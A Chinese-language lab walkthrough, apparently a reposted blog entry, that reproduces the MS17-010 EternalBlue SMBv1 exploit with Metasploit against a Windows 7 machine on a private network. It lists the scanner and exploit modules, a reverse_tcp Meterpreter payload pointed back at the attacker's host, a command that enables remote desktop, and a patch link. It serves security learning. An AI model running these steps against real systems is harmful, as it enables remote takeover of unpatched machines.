

一. 概述

此安全更新程序修复了 Microsoft Windows 中的多个漏洞。如果攻击者向 Windows SMBv1 服务器发送特殊设计的消息,那么其中最严重的漏洞可能允许远程执行代码。

对于 Microsoft Windows 的所有受支持版本,此安全更新的等级为“严重”。有关详细信息,请参阅受影响的软件和漏洞严重等级部分。

此安全更新可通过更正 SMBv1 处理经特殊设计的请求的方式来修复这些漏洞。

有关这些漏洞的详细信息,请参阅漏洞信息部分。

EternalChampion 永恒冠军(CVE-2017-0146 & CVE-2017-0147)

EternalRomance 永恒浪漫(MS17_010)

Eternal Synergy永恒协作(CVE-2017-0143)

EternalBlue 永恒之蓝(MS17_010)

详情请查阅下方微软官方文档

| 概览 |

|---|

| 中文名:永恒之蓝 |

| 微软官方编号:MS17-010 |

| CVE编号:CVE-2017-0143 |

| 类型:远程代码执行 |

| 官方评级:严重 |

| 影响系统:win7,winserver08,winserver08r2,win8.1,winserver12,winserver12r2,win10,winserver16 |

二. 复现



| 攻击机 | 靶机 |

|---|---|

| IP:192.168.199.130 | 192.168.199.209 |

| OS:kali-linux | win7 |

ms17-010用的smb445端口



$ use auxiliary/scanner/smb/smb_ms17_010 //扫描模块

$ set rhosts 192.168.199.209

$ exploit





$ use exploit/windows/smb/ms17_010_eternalblue //攻击模块

$ set payload windows/x64/meterpreter/reverse_tcp

$ set lhost 192.168.199.130

$ set rhosts 192.168.199.209



$ run getgui -e //打开3389端口

靶机3389端口打开



$ rdesktop 192.168.199.209

三. 补丁

https://support.microsoft.com/zh-cn/help/4012598/title

最后

以上就是漂亮萝莉最近收集整理的关于Metasploit-MS17-010(永恒之蓝 EternalBlue )复现的全部内容,更多相关Metasploit-MS17-010(永恒之蓝内容请搜索靠谱客的其他文章。

本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。

发表评论 取消回复